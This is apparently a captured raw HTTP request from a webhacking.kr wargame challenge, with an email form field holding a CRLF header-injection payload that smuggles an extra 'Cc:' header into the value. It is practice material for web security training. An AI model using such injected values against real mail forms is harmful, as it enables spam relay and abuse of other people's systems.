 Raw Params Headers Hex
POST /challenge/bonus/bonus-11/index.php HTTP/1.1
Host: webhacking.kr
Content-Length: 44
Cache-Control: max-age=0
Origin: http://webhacking.kr
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://webhacking.kr/challenge/bonus/bonus-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ko;q=0.8
Cookie: PHPSESSID=9daf71adf5f6b53980a7d485813854c6
Connection: close
email=aaa%40bbb.com%0d%0aCc:%20aaa%40bbb.com